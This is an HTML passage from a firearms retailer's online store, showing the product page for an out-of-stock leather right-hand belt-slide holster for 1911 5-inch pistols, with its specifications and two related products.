<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-135670 product type-product status-publish has-post-thumbnail pwb-brand-uncle-mikes-leather1791 product_cat-holsters product_cat-uncategorized product_tag-synced pa_color-matte-black pa_firearm-fit-1911-5 pa_hand-right-hand pa_material-leather pa_mount-type-belt-slide pa_size-8255 first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5&#8243; BLK</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Compatible with 1911 4&#8243;&amp; 5&#8243; up to Half Rail / Browning HP / Colt 1911 4&#8243; &amp; 5&#8243; / Kimber 1911 5&#8243; / Rock Island 1911 4&#8243; &amp; 5&#8243; / Sig Sauer 1911 4&#8243; &amp; 5&#8243; / Springfield 1911 4&#8243; &amp; 5&#8243; / And similar frames.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Out of stock</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5&#8243; BLK</h2>
<p class="ss_description">Compatible with 1911 4&#8243;&amp; 5&#8243; up to Half Rail / Browning HP / Colt 1911 4&#8243; &amp; 5&#8243; / Kimber 1911 5&#8243; / Rock Island 1911 4&#8243; &amp; 5&#8243; / Sig Sauer 1911 4&#8243; &amp; 5&#8243; / Springfield 1911 4&#8243; &amp; 5&#8243; / And similar frames.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>151181</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>UNCLE MIKES-LEATHER(1791)</td>
</tr>
<tr>
<td>Category</td>
<td>FIREARM ACCESSORIES / HOLSTERS</td>
</tr>
<tr>
<td>UPC</td>
<td>810102212450</td>
</tr>
<tr>
<td>Model number</td>
<td>Outside The Waistband</td>
</tr>
<tr>
<td>Purpose</td>
<td></td>
</tr>
<tr>
<td>Series</td>
<td>Holster</td>
</tr>
<tr>
<td>Weight</td>
<td>0.40</td>
</tr>
<tr>
<td>Length</td>
<td>8.80</td>
</tr>
<tr>
<td>Height</td>
<td>2.50</td>
</tr>
<tr>
<td>Width</td>
<td>7.80</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Color</td>
<td>Matte Black</td>
</tr>
<tr>
<td>Material</td>
<td>Leather</td>
</tr>
<tr>
<td>Size</td>
<td>03</td>
</tr>
<tr>
<td>Hand</td>
<td>Right Hand</td>
</tr>
<tr>
<td>Firearm Fit</td>
<td>1911 5&#8243;</td>
</tr>
<tr>
<td>Mount Type</td>
<td>Belt Slide</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/color/matte-black/" rel="tag">Matte Black</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/material/leather/" rel="tag">Leather</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/size/03/" rel="tag">03</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Hand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/hand/right-hand/" rel="tag">Right Hand</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_firearm-fit">
			<th class="woocommerce-product-attributes-item__label" scope="row">Firearm Fit</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/firearm-fit/1911-5/" rel="tag">1911 5&quot;</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mount-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Mount Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/mount-type/belt-slide/" rel="tag">Belt Slide</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>UNCLE MIKES-LEATHER(1791)</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60818 status-publish first instock product_cat-uncategorized product_cat-specialty product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/kriss-kv90pbl20-v2g-9mm-5-5-17rd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="220" src="https://gretasguns.com/wp-content/uploads/2024/12/410-300x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KRISS KV90PBL20 V2G 9MM 5.5 17RD" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/410-300x220.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/410-1024x752.jpg 1024w, https://gretasguns.com/wp-content/uploads/2024/12/410-150x110.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/410-768x564.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/410-600x441.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/410-64x47.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/410.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KRISS KV90PBL20 V2G 9MM 5.5 17RD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,249.99</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk/?add-to-cart=60818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60818" data-product_sku="410" aria-label="Add to cart: &ldquo;KRISS KV90PBL20 V2G 9MM 5.5 17RD&rdquo;" rel="nofollow" data-success_message="&ldquo;KRISS KV90PBL20 V2G 9MM 5.5 17RD&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60818" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5&quot; BLK" data-pys_list_name_productlist_id="related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk"></span></li>

			
					<li class="product type-product post-60794 status-publish instock product_cat-uncategorized product_cat-game-calls product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/prim-272-starter-pk-slate-mouth-3pk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="285" src="https://gretasguns.com/wp-content/uploads/2024/12/329-300x285.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIM 272 STARTER PK SLATE/MOUTH 3PK" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/329-300x285.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/329-150x142.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/329-768x729.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/329-600x569.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/329-64x61.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/329.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PRIM 272 STARTER PK SLATE/MOUTH 3PK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk/?add-to-cart=60794" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60794" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60794" data-product_sku="329" aria-label="Add to cart: &ldquo;PRIM 272 STARTER PK SLATE/MOUTH 3PK&rdquo;" rel="nofollow" data-success_message="&ldquo;PRIM 272 STARTER PK SLATE/MOUTH 3PK&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60794" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5&quot; BLK" data-pys_list_name_productlist_id="related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
